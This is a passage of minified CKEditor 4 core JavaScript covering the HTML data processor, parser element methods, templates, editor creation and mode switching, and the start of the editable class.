d){for(var e=0,f=this.rules,l=f.length,g;d&&e<l;e++)g=f[e],a.nonEditable&&!g.options.applyToAll||a.nestedEditable&&g.options.excludeNestedEditable||(d=d.replace(g.value[0],g.value[1]));return d}}}(),function(){function a(a,c){function h(a){return a||CKEDITOR.env.needsNbspFiller?new CKEDITOR.htmlParser.text("\u00a0"):new CKEDITOR.htmlParser.element("br",{"data-cke-bogus":1})}function g(a,c){return function(e){if(e.type!=CKEDITOR.NODE_DOCUMENT_FRAGMENT){var g=[],k=b(e),l,u;if(k)for(f(k,1)&&g.push(k);k;)m(k)&&
(l=d(k))&&f(l)&&((u=d(l))&&!m(u)?g.push(l):(h(z).insertAfter(l),l.remove())),k=k.previous;for(k=0;k<g.length;k++)g[k].remove();if(g=!a||!1!==("function"==typeof c?c(e):c))z||CKEDITOR.env.needsBrFiller||e.type!=CKEDITOR.NODE_DOCUMENT_FRAGMENT?z||CKEDITOR.env.needsBrFiller||!(7<document.documentMode||e.name in CKEDITOR.dtd.tr||e.name in CKEDITOR.dtd.$listItem)?(g=b(e),g=!g||"form"==e.name&&"input"==g.name):g=!1:g=!1;g&&e.add(h(a))}}}function f(a,b){if((!z||CKEDITOR.env.needsBrFiller)&&a.type==CKEDITOR.NODE_ELEMENT&&
"br"==a.name&&!a.attributes["data-cke-eol"])return!0;var c;return a.type==CKEDITOR.NODE_TEXT&&(c=a.value.match(r))&&(c.index&&((new CKEDITOR.htmlParser.text(a.value.substring(0,c.index))).insertBefore(a),a.value=c[0]),!CKEDITOR.env.needsBrFiller&&z&&(!b||a.parent.name in n)||!z&&((c=a.previous)&&"br"==c.name||!c||m(c)))?!0:!1}var k={elements:{}},z="html"==c,n=CKEDITOR.tools.extend({},u),A;for(A in n)"#"in y[A]||delete n[A];for(A in n)k.elements[A]=g(z,a.config.fillEmptyBlocks);k.root=g(z,!1);k.elements.br=
function(a){return function(b){if(b.parent.type!=CKEDITOR.NODE_DOCUMENT_FRAGMENT){var c=b.attributes;if("data-cke-bogus"in c||"data-cke-eol"in c)delete c["data-cke-bogus"];else{for(c=b.next;c&&e(c);)c=c.next;var g=d(b);!c&&m(b.parent)?l(b.parent,h(a)):m(c)&&g&&!m(g)&&h(a).insertBefore(c)}}}}(z);return k}function f(a,b){return a!=CKEDITOR.ENTER_BR&&!1!==b?a==CKEDITOR.ENTER_DIV?"div":"p":!1}function b(a){for(a=a.children[a.children.length-1];a&&e(a);)a=a.previous;return a}function d(a){for(a=a.previous;a&&
e(a);)a=a.previous;return a}function e(a){return a.type==CKEDITOR.NODE_TEXT&&!CKEDITOR.tools.trim(a.value)||a.type==CKEDITOR.NODE_ELEMENT&&a.attributes["data-cke-bookmark"]}function m(a){return a&&(a.type==CKEDITOR.NODE_ELEMENT&&a.name in u||a.type==CKEDITOR.NODE_DOCUMENT_FRAGMENT)}function l(a,b){var c=a.children[a.children.length-1];a.children.push(b);b.parent=a;c&&(c.next=b,b.previous=c)}function g(a){a=a.attributes;"false"!=a.contenteditable&&(a["data-cke-editable"]=a.contenteditable?"true":1);
a.contenteditable="false"}function k(a){a=a.attributes;switch(a["data-cke-editable"]){case "true":a.contenteditable="true";break;case "1":delete a.contenteditable}}function c(a){return a.replace(D,function(a,b,c){return"\x3c"+b+c.replace(F,function(a,b){return E.test(b)&&-1==c.indexOf("data-cke-saved-"+b)?" data-cke-saved-"+a+" data-cke-"+CKEDITOR.rnd+"-"+a:a})+"\x3e"})}function h(a,b){return a.replace(b,function(a,b,c){0===a.indexOf("\x3ctextarea")&&(a=b+p(c).replace(/</g,"\x26lt;").replace(/>/g,
"\x26gt;")+"\x3c/textarea\x3e");return"\x3ccke:encoded\x3e"+encodeURIComponent(a)+"\x3c/cke:encoded\x3e"})}function n(a){return a.replace(L,function(a,b){return decodeURIComponent(b)})}function q(a){return a.replace(/\x3c!--(?!{cke_protected})[\s\S]+?--\x3e/g,function(a){return"\x3c!--"+v+"{C}"+encodeURIComponent(a).replace(/--/g,"%2D%2D")+"--\x3e"})}function p(a){return a.replace(/\x3c!--\{cke_protected\}\{C\}([\s\S]+?)--\x3e/g,function(a,b){return decodeURIComponent(b)})}function w(a,b){var c=b._.dataStore;
return a.replace(/\x3c!--\{cke_protected\}([\s\S]+?)--\x3e/g,function(a,b){return decodeURIComponent(b)}).replace(/\{cke_protected_(\d+)\}/g,function(a,b){return c&&c[b]||""})}function t(a,b){var c=[],d=b.config.protectedSource,h=b._.dataStore||(b._.dataStore={id:1}),e=/\x3c!--\{cke_temp(comment)?\}(\d*?)--\x3e/g,d=[/<script[\s\S]*?(<\/script>|$)/gi,/<noscript[\s\S]*?<\/noscript>/gi,/<meta[\s\S]*?\/?>/gi].concat(d);a=a.replace(/\x3c!--[\s\S]*?--\x3e/g,function(a){return"\x3c!--{cke_tempcomment}"+
(c.push(a)-1)+"--\x3e"});for(var g=0;g<d.length;g++)a=a.replace(d[g],function(a){a=a.replace(e,function(a,b,d){return c[d]});return/cke_temp(comment)?/.test(a)?a:"\x3c!--{cke_temp}"+(c.push(a)-1)+"--\x3e"});a=a.replace(e,function(a,b,d){return"\x3c!--"+v+(b?"{C}":"")+encodeURIComponent(c[d]).replace(/--/g,"%2D%2D")+"--\x3e"});a=a.replace(/<\w+(?:\s+(?:(?:[^\s=>]+\s*=\s*(?:[^'"\s>]+|'[^']*'|"[^"]*"))|[^\s=\/>]+))+\s*\/?>/g,function(a){return a.replace(/\x3c!--\{cke_protected\}([^>]*)--\x3e/g,function(a,
b){h[h.id]=decodeURIComponent(b);return"{cke_protected_"+h.id++ +"}"})});return a=a.replace(/<(title|iframe|textarea)([^>]*)>([\s\S]*?)<\/\1>/g,function(a,c,d,h){return"\x3c"+c+d+"\x3e"+w(p(h),b)+"\x3c/"+c+"\x3e"})}CKEDITOR.htmlDataProcessor=function(b){var d,e,g=this;this.editor=b;this.dataFilter=d=new CKEDITOR.htmlParser.filter;this.htmlFilter=e=new CKEDITOR.htmlParser.filter;this.writer=new CKEDITOR.htmlParser.basicWriter;d.addRules(A);d.addRules(C,{applyToAll:!0});d.addRules(a(b,"data"),{applyToAll:!0});
e.addRules(x);e.addRules(B,{applyToAll:!0});e.addRules(a(b,"html"),{applyToAll:!0});b.on("toHtml",function(a){a=a.data;var d=a.dataValue,e,d=t(d,b),d=h(d,G),d=c(d),d=h(d,I),d=d.replace(O,"$1cke:$2"),d=d.replace(R,"\x3ccke:$1$2\x3e\x3c/cke:$1\x3e"),d=d.replace(/(<pre\b[^>]*>)(\r\n|\n)/g,"$1$2$2"),d=d.replace(/([^a-z0-9<\-])(on\w{3,})(?!>)/gi,"$1data-cke-"+CKEDITOR.rnd+"-$2");e=a.context||b.editable().getName();var g;CKEDITOR.env.ie&&9>CKEDITOR.env.version&&"pre"==e&&(e="div",d="\x3cpre\x3e"+d+"\x3c/pre\x3e",
g=1);e=b.document.createElement(e);e.setHtml("a"+d);d=e.getHtml().substr(1);d=d.replace(new RegExp("data-cke-"+CKEDITOR.rnd+"-","ig"),"");g&&(d=d.replace(/^<pre>|<\/pre>$/gi,""));d=d.replace(N,"$1$2");d=n(d);d=p(d);e=!1===a.fixForBody?!1:f(a.enterMode,b.config.autoParagraph);d=CKEDITOR.htmlParser.fragment.fromHtml(d,a.context,e);e&&(g=d,!g.children.length&&CKEDITOR.dtd[g.name][e]&&(e=new CKEDITOR.htmlParser.element(e),g.add(e)));a.dataValue=d},null,null,5);b.on("toHtml",function(a){a.data.filter.applyTo(a.data.dataValue,
!0,a.data.dontFilter,a.data.enterMode)&&b.fire("dataFiltered")},null,null,6);b.on("toHtml",function(a){a.data.dataValue.filterChildren(g.dataFilter,!0)},null,null,10);b.on("toHtml",function(a){a=a.data;var b=a.dataValue,c=new CKEDITOR.htmlParser.basicWriter;b.writeChildrenHtml(c);b=c.getHtml(!0);a.dataValue=q(b)},null,null,15);b.on("toDataFormat",function(a){var c=a.data.dataValue;a.data.enterMode!=CKEDITOR.ENTER_BR&&(c=c.replace(/^<br *\/?>/i,""));a.data.dataValue=CKEDITOR.htmlParser.fragment.fromHtml(c,
a.data.context,f(a.data.enterMode,b.config.autoParagraph))},null,null,5);b.on("toDataFormat",function(a){a.data.dataValue.filterChildren(g.htmlFilter,!0)},null,null,10);b.on("toDataFormat",function(a){a.data.filter.applyTo(a.data.dataValue,!1,!0)},null,null,11);b.on("toDataFormat",function(a){var c=a.data.dataValue,d=g.writer;d.reset();c.writeChildrenHtml(d);c=d.getHtml(!0);c=p(c);c=w(c,b);a.data.dataValue=c},null,null,15)};CKEDITOR.htmlDataProcessor.prototype={toHtml:function(a,b,c,d){var h=this.editor,
e,g,f,k;b&&"object"==typeof b?(e=b.context,c=b.fixForBody,d=b.dontFilter,g=b.filter,f=b.enterMode,k=b.protectedWhitespaces):e=b;e||null===e||(e=h.editable().getName());return h.fire("toHtml",{dataValue:a,context:e,fixForBody:c,dontFilter:d,filter:g||h.filter,enterMode:f||h.enterMode,protectedWhitespaces:k}).dataValue},toDataFormat:function(a,b){var c,d,h;b&&(c=b.context,d=b.filter,h=b.enterMode);c||null===c||(c=this.editor.editable().getName());return this.editor.fire("toDataFormat",{dataValue:a,
filter:d||this.editor.filter,context:c,enterMode:h||this.editor.enterMode}).dataValue}};var r=/(?:&nbsp;|\xa0)$/,v="{cke_protected}",y=CKEDITOR.dtd,z="caption colgroup col thead tfoot tbody".split(" "),u=CKEDITOR.tools.extend({},y.$blockLimit,y.$block),A={elements:{input:g,textarea:g}},C={attributeNames:[[/^on/,"data-cke-pa-on"],[/^data-cke-expando$/,""]]},x={elements:{embed:function(a){var b=a.parent;if(b&&"object"==b.name){var c=b.attributes.width,b=b.attributes.height;c&&(a.attributes.width=c);
b&&(a.attributes.height=b)}},a:function(a){var b=a.attributes;if(!(a.children.length||b.name||b.id||a.attributes["data-cke-saved-name"]))return!1}}},B={elementNames:[[/^cke:/,""],[/^\?xml:namespace$/,""]],attributeNames:[[/^data-cke-(saved|pa)-/,""],[/^data-cke-.*/,""],["hidefocus",""]],elements:{$:function(a){var b=a.attributes;if(b){if(b["data-cke-temp"])return!1;for(var c=["name","href","src"],d,h=0;h<c.length;h++)d="data-cke-saved-"+c[h],d in b&&delete b[c[h]]}return a},table:function(a){a.children.slice(0).sort(function(a,
b){var c,d;a.type==CKEDITOR.NODE_ELEMENT&&b.type==a.type&&(c=CKEDITOR.tools.indexOf(z,a.name),d=CKEDITOR.tools.indexOf(z,b.name));-1<c&&-1<d&&c!=d||(c=a.parent?a.getIndex():-1,d=b.parent?b.getIndex():-1);return c>d?1:-1})},param:function(a){a.children=[];a.isEmpty=!0;return a},span:function(a){"Apple-style-span"==a.attributes["class"]&&delete a.name},html:function(a){delete a.attributes.contenteditable;delete a.attributes["class"]},body:function(a){delete a.attributes.spellcheck;delete a.attributes.contenteditable},
style:function(a){var b=a.children[0];b&&b.value&&(b.value=CKEDITOR.tools.trim(b.value));a.attributes.type||(a.attributes.type="text/css")},title:function(a){var b=a.children[0];!b&&l(a,b=new CKEDITOR.htmlParser.text);b.value=a.attributes["data-cke-title"]||""},input:k,textarea:k},attributes:{"class":function(a){return CKEDITOR.tools.ltrim(a.replace(/(?:^|\s+)cke_[^\s]*/g,""))||!1}}};CKEDITOR.env.ie&&(B.attributes.style=function(a){return a.replace(/(^|;)([^:]+)/g,function(a){return a.toLowerCase()})});
var D=/<(a|area|img|input|source)\b([^>]*)>/gi,F=/([\w-:]+)\s*=\s*(?:(?:"[^"]*")|(?:'[^']*')|(?:[^ "'>]+))/gi,E=/^(href|src|name)$/i,I=/(?:<style(?=[ >])[^>]*>[\s\S]*?<\/style>)|(?:<(:?link|meta|base)[^>]*>)/gi,G=/(<textarea(?=[ >])[^>]*>)([\s\S]*?)(?:<\/textarea>)/gi,L=/<cke:encoded>([^<]*)<\/cke:encoded>/gi,O=/(<\/?)((?:object|embed|param|html|body|head|title)[^>]*>)/gi,N=/(<\/?)cke:((?:html|body|head|title)[^>]*>)/gi,R=/<cke:(param|embed)([^>]*?)\/?>(?!\s*<\/cke:\1)/gi}(),"use strict",CKEDITOR.htmlParser.element=
function(a,f){this.name=a;this.attributes=f||{};this.children=[];var b=a||"",d=b.match(/^cke:(.*)/);d&&(b=d[1]);b=!!(CKEDITOR.dtd.$nonBodyContent[b]||CKEDITOR.dtd.$block[b]||CKEDITOR.dtd.$listItem[b]||CKEDITOR.dtd.$tableContent[b]||CKEDITOR.dtd.$nonEditable[b]||"br"==b);this.isEmpty=!!CKEDITOR.dtd.$empty[a];this.isUnknown=!CKEDITOR.dtd[a];this._={isBlockLike:b,hasInlineStarted:this.isEmpty||!b}},CKEDITOR.htmlParser.cssStyle=function(a){var f={};((a instanceof CKEDITOR.htmlParser.element?a.attributes.style:
a)||"").replace(/&quot;/g,'"').replace(/\s*([^ :;]+)\s*:\s*([^;]+)\s*(?=;|$)/g,function(a,d,e){"font-family"==d&&(e=e.replace(/["']/g,""));f[d.toLowerCase()]=e});return{rules:f,populate:function(a){var d=this.toString();d&&(a instanceof CKEDITOR.dom.element?a.setAttribute("style",d):a instanceof CKEDITOR.htmlParser.element?a.attributes.style=d:a.style=d)},toString:function(){var a=[],d;for(d in f)f[d]&&a.push(d,":",f[d],";");return a.join("")}}},function(){function a(a){return function(b){return b.type==
CKEDITOR.NODE_ELEMENT&&("string"==typeof a?b.name==a:b.name in a)}}var f=function(a,b){a=a[0];b=b[0];return a<b?-1:a>b?1:0},b=CKEDITOR.htmlParser.fragment.prototype;CKEDITOR.htmlParser.element.prototype=CKEDITOR.tools.extend(new CKEDITOR.htmlParser.node,{type:CKEDITOR.NODE_ELEMENT,add:b.add,clone:function(){return new CKEDITOR.htmlParser.element(this.name,this.attributes)},filter:function(a,b){var f=this,l,g;b=f.getFilterContext(b);if(b.off)return!0;if(!f.parent)a.onRoot(b,f);for(;;){l=f.name;if(!(g=
a.onElementName(b,l)))return this.remove(),!1;f.name=g;if(!(f=a.onElement(b,f)))return this.remove(),!1;if(f!==this)return this.replaceWith(f),!1;if(f.name==l)break;if(f.type!=CKEDITOR.NODE_ELEMENT)return this.replaceWith(f),!1;if(!f.name)return this.replaceWithChildren(),!1}l=f.attributes;var k,c;for(k in l){for(g=l[k];;)if(c=a.onAttributeName(b,k))if(c!=k)delete l[k],k=c;else break;else{delete l[k];break}c&&(!1===(g=a.onAttribute(b,f,c,g))?delete l[c]:l[c]=g)}f.isEmpty||this.filterChildren(a,!1,
b);return!0},filterChildren:b.filterChildren,writeHtml:function(a,b){b&&this.filter(b);var m=this.name,l=[],g=this.attributes,k,c;a.openTag(m,g);for(k in g)l.push([k,g[k]]);a.sortAttributes&&l.sort(f);k=0;for(c=l.length;k<c;k++)g=l[k],a.attribute(g[0],g[1]);a.openTagClose(m,this.isEmpty);this.writeChildrenHtml(a);this.isEmpty||a.closeTag(m)},writeChildrenHtml:b.writeChildrenHtml,replaceWithChildren:function(){for(var a=this.children,b=a.length;b;)a[--b].insertAfter(this);this.remove()},forEach:b.forEach,
getFirst:function(b){if(!b)return this.children.length?this.children[0]:null;"function"!=typeof b&&(b=a(b));for(var e=0,f=this.children.length;e<f;++e)if(b(this.children[e]))return this.children[e];return null},getHtml:function(){var a=new CKEDITOR.htmlParser.basicWriter;this.writeChildrenHtml(a);return a.getHtml()},setHtml:function(a){a=this.children=CKEDITOR.htmlParser.fragment.fromHtml(a).children;for(var b=0,f=a.length;b<f;++b)a[b].parent=this},getOuterHtml:function(){var a=new CKEDITOR.htmlParser.basicWriter;
this.writeHtml(a);return a.getHtml()},split:function(a){for(var b=this.children.splice(a,this.children.length-a),f=this.clone(),l=0;l<b.length;++l)b[l].parent=f;f.children=b;b[0]&&(b[0].previous=null);0<a&&(this.children[a-1].next=null);this.parent.add(f,this.getIndex()+1);return f},find:function(a,b){void 0===b&&(b=!1);var f=[],l;for(l=0;l<this.children.length;l++){var g=this.children[l];"function"==typeof a&&a(g)?f.push(g):"string"==typeof a&&g.name===a&&f.push(g);b&&g.find&&(f=f.concat(g.find(a,
b)))}return f},addClass:function(a){if(!this.hasClass(a)){var b=this.attributes["class"]||"";this.attributes["class"]=b+(b?" ":"")+a}},removeClass:function(a){var b=this.attributes["class"];b&&((b=CKEDITOR.tools.trim(b.replace(new RegExp("(?:\\s+|^)"+a+"(?:\\s+|$)")," ")))?this.attributes["class"]=b:delete this.attributes["class"])},hasClass:function(a){var b=this.attributes["class"];return b?(new RegExp("(?:^|\\s)"+a+"(?\x3d\\s|$)")).test(b):!1},getFilterContext:function(a){var b=[];a||(a={off:!1,
nonEditable:!1,nestedEditable:!1});a.off||"off"!=this.attributes["data-cke-processor"]||b.push("off",!0);a.nonEditable||"false"!=this.attributes.contenteditable?a.nonEditable&&!a.nestedEditable&&"true"==this.attributes.contenteditable&&b.push("nestedEditable",!0):b.push("nonEditable",!0);if(b.length){a=CKEDITOR.tools.copy(a);for(var f=0;f<b.length;f+=2)a[b[f]]=b[f+1]}return a}},!0)}(),function(){var a={},f=/{([^}]+)}/g,b=/([\\'])/g,d=/\n/g,e=/\r/g;CKEDITOR.template=function(m){if(a[m])this.output=
a[m];else{var l=m.replace(b,"\\$1").replace(d,"\\n").replace(e,"\\r").replace(f,function(a,b){return"',data['"+b+"']\x3d\x3dundefined?'{"+b+"}':data['"+b+"'],'"});this.output=a[m]=Function("data","buffer","return buffer?buffer.push('"+l+"'):['"+l+"'].join('');")}}}(),delete CKEDITOR.loadFullCore,CKEDITOR.instances={},CKEDITOR.document=new CKEDITOR.dom.document(document),CKEDITOR.add=function(a){CKEDITOR.instances[a.name]=a;a.on("focus",function(){CKEDITOR.currentInstance!=a&&(CKEDITOR.currentInstance=
a,CKEDITOR.fire("currentInstance"))});a.on("blur",function(){CKEDITOR.currentInstance==a&&(CKEDITOR.currentInstance=null,CKEDITOR.fire("currentInstance"))});CKEDITOR.fire("instance",null,a)},CKEDITOR.remove=function(a){delete CKEDITOR.instances[a.name]},function(){var a={};CKEDITOR.addTemplate=function(f,b){var d=a[f];if(d)return d;d={name:f,source:b};CKEDITOR.fire("template",d);return a[f]=new CKEDITOR.template(d.source)};CKEDITOR.getTemplate=function(f){return a[f]}}(),function(){var a=[];CKEDITOR.addCss=
function(f){a.push(f)};CKEDITOR.getCss=function(){return a.join("\n")}}(),CKEDITOR.on("instanceDestroyed",function(){CKEDITOR.tools.isEmpty(this.instances)&&CKEDITOR.fire("reset")}),CKEDITOR.TRISTATE_ON=1,CKEDITOR.TRISTATE_OFF=2,CKEDITOR.TRISTATE_DISABLED=0,function(){CKEDITOR.inline=function(a,f){if(!CKEDITOR.env.isCompatible)return null;a=CKEDITOR.dom.element.get(a);if(a.getEditor())throw'The editor instance "'+a.getEditor().name+'" is already attached to the provided element.';var b=new CKEDITOR.editor(f,
a,CKEDITOR.ELEMENT_MODE_INLINE),d=a.is("textarea")?a:null;d?(b.setData(d.getValue(),null,!0),a=CKEDITOR.dom.element.createFromHtml('\x3cdiv contenteditable\x3d"'+!!b.readOnly+'" class\x3d"cke_textarea_inline"\x3e'+d.getValue()+"\x3c/div\x3e",CKEDITOR.document),a.insertAfter(d),d.hide(),d.$.form&&b._attachToForm()):b.setData(a.getHtml(),null,!0);b.on("loaded",function(){b.fire("uiReady");b.editable(a);b.container=a;b.ui.contentsElement=a;b.setData(b.getData(1));b.resetDirty();b.fire("contentDom");
b.mode="wysiwyg";b.fire("mode");b.status="ready";b.fireOnce("instanceReady");CKEDITOR.fire("instanceReady",null,b)},null,null,1E4);b.on("destroy",function(){d&&(b.container.clearCustomData(),b.container.remove(),d.show());b.element.clearCustomData();delete b.element});return b};CKEDITOR.inlineAll=function(){var a,f,b;for(b in CKEDITOR.dtd.$editable)for(var d=CKEDITOR.document.getElementsByTag(b),e=0,m=d.count();e<m;e++)a=d.getItem(e),"true"==a.getAttribute("contenteditable")&&(f={element:a,config:{}},
!1!==CKEDITOR.fire("inline",f)&&CKEDITOR.inline(a,f.config))};CKEDITOR.domReady(function(){!CKEDITOR.disableAutoInline&&CKEDITOR.inlineAll()})}(),CKEDITOR.replaceClass="ckeditor",function(){function a(a,e,m,l){if(!CKEDITOR.env.isCompatible)return null;a=CKEDITOR.dom.element.get(a);if(a.getEditor())throw'The editor instance "'+a.getEditor().name+'" is already attached to the provided element.';var g=new CKEDITOR.editor(e,a,l);l==CKEDITOR.ELEMENT_MODE_REPLACE&&(a.setStyle("visibility","hidden"),g._.required=
a.hasAttribute("required"),a.removeAttribute("required"));m&&g.setData(m,null,!0);g.on("loaded",function(){b(g);l==CKEDITOR.ELEMENT_MODE_REPLACE&&g.config.autoUpdateElement&&a.$.form&&g._attachToForm();g.setMode(g.config.startupMode,function(){g.resetDirty();g.status="ready";g.fireOnce("instanceReady");CKEDITOR.fire("instanceReady",null,g)})});g.on("destroy",f);return g}function f(){var a=this.container,b=this.element;a&&(a.clearCustomData(),a.remove());b&&(b.clearCustomData(),this.elementMode==CKEDITOR.ELEMENT_MODE_REPLACE&&
(b.show(),this._.required&&b.setAttribute("required","required")),delete this.element)}function b(a){var b=a.name,f=a.element,l=a.elementMode,g=a.fire("uiSpace",{space:"top",html:""}).html,k=a.fire("uiSpace",{space:"bottom",html:""}).html,c=new CKEDITOR.template('\x3c{outerEl} id\x3d"cke_{name}" class\x3d"{id} cke cke_reset cke_chrome cke_editor_{name} cke_{langDir} '+CKEDITOR.env.cssClass+'"  dir\x3d"{langDir}" lang\x3d"{langCode}" role\x3d"application"'+(a.title?' aria-labelledby\x3d"cke_{name}_arialbl"':
"")+"\x3e"+(a.title?'\x3cspan id\x3d"cke_{name}_arialbl" class\x3d"cke_voice_label"\x3e{voiceLabel}\x3c/span\x3e':"")+'\x3c{outerEl} class\x3d"cke_inner cke_reset" role\x3d"presentation"\x3e{topHtml}\x3c{outerEl} id\x3d"{contentId}" class\x3d"cke_contents cke_reset" role\x3d"presentation"\x3e\x3c/{outerEl}\x3e{bottomHtml}\x3c/{outerEl}\x3e\x3c/{outerEl}\x3e'),b=CKEDITOR.dom.element.createFromHtml(c.output({id:a.id,name:b,langDir:a.lang.dir,langCode:a.langCode,voiceLabel:a.title,topHtml:g?'\x3cspan id\x3d"'+
a.ui.spaceId("top")+'" class\x3d"cke_top cke_reset_all" role\x3d"presentation" style\x3d"height:auto"\x3e'+g+"\x3c/span\x3e":"",contentId:a.ui.spaceId("contents"),bottomHtml:k?'\x3cspan id\x3d"'+a.ui.spaceId("bottom")+'" class\x3d"cke_bottom cke_reset_all" role\x3d"presentation"\x3e'+k+"\x3c/span\x3e":"",outerEl:CKEDITOR.env.ie?"span":"div"}));l==CKEDITOR.ELEMENT_MODE_REPLACE?(f.hide(),b.insertAfter(f)):f.append(b);a.container=b;a.ui.contentsElement=a.ui.space("contents");g&&a.ui.space("top").unselectable();
k&&a.ui.space("bottom").unselectable();f=a.config.width;l=a.config.height;f&&b.setStyle("width",CKEDITOR.tools.cssLength(f));l&&a.ui.space("contents").setStyle("height",CKEDITOR.tools.cssLength(l));b.disableContextMenu();CKEDITOR.env.webkit&&b.on("focus",function(){a.focus()});a.fireOnce("uiReady")}CKEDITOR.replace=function(b,e){return a(b,e,null,CKEDITOR.ELEMENT_MODE_REPLACE)};CKEDITOR.appendTo=function(b,e,f){return a(b,e,f,CKEDITOR.ELEMENT_MODE_APPENDTO)};CKEDITOR.replaceAll=function(){for(var a=
document.getElementsByTagName("textarea"),b=0;b<a.length;b++){var f=null,l=a[b];if(l.name||l.id){if("string"==typeof arguments[0]){if(!(new RegExp("(?:^|\\s)"+arguments[0]+"(?:$|\\s)")).test(l.className))continue}else if("function"==typeof arguments[0]&&(f={},!1===arguments[0](l,f)))continue;this.replace(l,f)}}};CKEDITOR.editor.prototype.addMode=function(a,b){(this._.modes||(this._.modes={}))[a]=b};CKEDITOR.editor.prototype.setMode=function(a,b){var f=this,l=this._.modes;if(a!=f.mode&&l&&l[a]){f.fire("beforeSetMode",
a);if(f.mode){var g=f.checkDirty(),l=f._.previousModeData,k,c=0;f.fire("beforeModeUnload");f.editable(0);f._.previousMode=f.mode;f._.previousModeData=k=f.getData(1);"source"==f.mode&&l==k&&(f.fire("lockSnapshot",{forceUpdate:!0}),c=1);f.ui.space("contents").setHtml("");f.mode=""}else f._.previousModeData=f.getData(1);this._.modes[a](function(){f.mode=a;void 0!==g&&!g&&f.resetDirty();c?f.fire("unlockSnapshot"):"wysiwyg"==a&&f.fire("saveSnapshot");setTimeout(function(){f.fire("mode");b&&b.call(f)},
0)})}};CKEDITOR.editor.prototype.resize=function(a,b,f,l){var g=this.container,k=this.ui.space("contents"),c=CKEDITOR.env.webkit&&this.document&&this.document.getWindow().$.frameElement;l=l?this.container.getFirst(function(a){return a.type==CKEDITOR.NODE_ELEMENT&&a.hasClass("cke_inner")}):g;l.setSize("width",a,!0);c&&(c.style.width="1%");var h=(l.$.offsetHeight||0)-(k.$.clientHeight||0),g=Math.max(b-(f?0:h),0);b=f?b+h:b;k.setStyle("height",g+"px");c&&(c.style.width="100%");this.fire("resize",{outerHeight:b,
contentsHeight:g,outerWidth:a||l.getSize("width")})};CKEDITOR.editor.prototype.getResizable=function(a){return a?this.ui.space("contents"):this.container};CKEDITOR.domReady(function(){CKEDITOR.replaceClass&&CKEDITOR.replaceAll(CKEDITOR.replaceClass)})}(),CKEDITOR.config.startupMode="wysiwyg",function(){function a(a){var b=a.editor,c=a.data.path,h=c.blockLimit,e=a.data.selection,g=e.getRanges()[0],k;if(CKEDITOR.env.gecko||CKEDITOR.env.ie&&CKEDITOR.env.needsBrFiller)if(e=f(e,c))e.appendBogus(),k=CKEDITOR.env.ie;
l(b,c.block,h)&&g.collapsed&&!g.getCommonAncestor().isReadOnly()&&(c=g.clone(),c.enlarge(CKEDITOR.ENLARGE_BLOCK_CONTENTS),h=new CKEDITOR.dom.walker(c),h.guard=function(a){return!d(a)||a.type==CKEDITOR.NODE_COMMENT||a.isReadOnly()},!h.checkForward()||c.checkStartOfBlock()&&c.checkEndOfBlock())&&(b=g.fixBlock(!0,b.activeEnterMode==CKEDITOR.ENTER_DIV?"div":"p"),CKEDITOR.env.needsBrFiller||(b=b.getFirst(d))&&b.type==CKEDITOR.NODE_TEXT&&CKEDITOR.tools.trim(b.getText()).match(/^(?:&nbsp;|\xa0)$/)&&b.remove(),
k=1,a.cancel());k&&g.select()}function f(a,b){if(a.isFake)return 0;var c=b.block||b.blockLimit,h=c&&c.getLast(d);if(!(!c||!c.isBlockBoundary()||h&&h.type==CKEDITOR.NODE_ELEMENT&&h.isBlockBoundary()||c.is("pre")||c.getBogus()))return c}function b(a){var b=a.data.getTarget();b.is("input")&&(b=b.getAttribute("type"),"submit"!=b&&"reset"!=b||a.data.preventDefault())}function d(a){return h(a)&&n(a)}function e(a,b){return function(c){var d=c.data.$.toElement||c.data.$.fromElement||c.data.$.relatedTarget;
(d=d&&d.nodeType==CKEDITOR.NODE_ELEMENT?new CKEDITOR.dom.element(d):null)&&(b.equals(d)||b.contains(d))||a.call(this,c)}}function m(a){function b(a){return function(b,h){h&&b.type==CKEDITOR.NODE_ELEMENT&&b.is(e)&&(c=b);if(!(h||!d(b)||a&&p(b)))return!1}}var c,h=a.getRanges()[0];a=a.root;var e={table:1,ul:1,ol:1,dl:1};if(h.startPath().contains(e)){var g=h.clone();g.collapse(1);g.setStartAt(a,CKEDITOR.POSITION_AFTER_START);a=new CKEDITOR.dom.walker(g);a.guard=b();a.checkBackward();if(c)return g=h.clone(),
g.collapse(),g.setEndAt(c,CKEDITOR.POSITION_AFTER_END),a=new CKEDITOR.dom.walker(g),a.guard=b(!0),c=!1,a.checkForward(),c}return null}function l(a,b,c){return!1!==a.config.autoParagraph&&a.activeEnterMode!=CKEDITOR.ENTER_BR&&(a.editable().equals(c)&&!b||b&&"true"==b.getAttribute("contenteditable"))}function g(a){return a.activeEnterMode!=CKEDITOR.ENTER_BR&&!1!==a.config.autoParagraph?a.activeEnterMode==CKEDITOR.ENTER_DIV?"div":"p":!1}function k(a){var b=a.editor;b.getSelection().scrollIntoView();
setTimeout(function(){b.fire("saveSnapshot")},0)}function c(a,b,c){var d=a.getCommonAncestor(b);for(b=a=c?b:a;(a=a.getParent())&&!d.equals(a)&&1==a.getChildCount();)b=a;b.remove()}var h,n,q,p,w,t,r,v,y;CKEDITOR.editable=CKEDITOR.tools.createClass({base:CKEDITOR.dom.element,$:function(a,b){this.base(b.$||b);this.editor=a;this.status="unloaded";this.hasFocus=!1;this.setup()},proto:{focus:function(){var a;if(CKEDITOR.env.webkit&&!this.hasFocus&&(a=this.editor._.previousActive||this.getDocument().getActive(),
this.contains(a))){a.focus();return}CKEDITOR.env.edge&&14<CKEDITOR.env.version&&!this.hasFocus&&this.getDocument().equals(CKEDITOR.document)&&(this.editor._.previousScrollTop=this.$.scrollTop);try{!CKEDITOR.env.ie||CKEDITOR.env.edge&&14<CKEDITOR.env.version||!this.getDocument().equals(CKEDITOR.document)?this.$.focus():this.$.setActive()}catch(b){if(!CKEDITOR.env.ie)throw b;}CKEDITOR.env.safari&&!this.isInline()&&(a=CKEDITOR.document.getActive(),a.equals(this.getWindow().getFrame())||this.getWindow().focus())},
on:function(a,b){var c=Array.prototype.slice.call(arguments,0);CKEDITOR.env.ie&&/^focus|blur$/.exec(a)&&(a="focus"==a?"focusin":"focusout",b=e(b,this),c[0]=a,c[1]=b);return CKEDITOR.dom.element.prototype.on.apply(this,c)},attachListener:function(a){!this._.listeners&&(this._.listeners=[]);var b=Array.prototype.slice.call(arguments,1),b=a.on.apply(a,b);this._.listeners.push(b);return b},clearListeners:function(){var a=this._.listeners;try{for(;a.length;)a.pop().removeListener()}catch(b){}},restoreAttrs:function(){var a=
